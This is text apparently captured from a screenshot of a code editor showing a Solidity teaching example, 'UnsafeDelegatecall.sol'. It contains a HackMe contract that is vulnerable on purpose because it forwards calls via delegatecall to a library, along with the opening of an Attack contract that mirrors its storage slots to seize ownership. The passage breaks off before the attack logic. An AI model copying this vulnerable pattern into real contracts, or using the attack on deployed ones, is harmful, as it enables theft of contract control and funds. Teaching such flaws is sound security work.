 Home
UnsafeDelegatecall.sol
2 tabs
15 */
16
17 contract Lib {
18 uint public someNumber;
19
20 function doSomething(uint _num) public {
21 someNumber = _num;
22 }
23 }
24
25 contract HackMe {
26 address public lib; // slot 0
27 address public owner; // slot 1
28 uint public someNumber; // slot 2
29
30 constructor(address _lib) public {
31 lib = _lib;
32 owner = msg.sender;
33 }
34
35 function doSomething(uint _num) public {
36 lib.delegatecall(abi.encodeWithSignature("doSomething(uint256)", _num));
37 }
38 }
39
40 contract Attack {
41 address public lib; // slot 0
42 address public owner; // slot 1
43 uint public someNumber; // slot 2
44
45 HackMe public hackMe; // slot 3
46
0
listen on network
Search with transaction hash or addr...